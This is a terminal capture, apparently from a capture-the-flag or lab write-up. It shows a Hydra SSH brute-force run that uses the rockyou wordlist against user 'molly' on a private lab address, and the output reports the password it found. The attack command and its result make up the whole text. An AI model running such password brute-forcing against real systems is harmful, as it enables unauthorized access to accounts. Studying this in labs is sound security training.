 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.201.86.146 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-11 08:
39:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.201.86.146:22/
[22][ssh] host: 10.201.86.146   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-11 08:
39:54
┌──(kali㉿kali)-[~]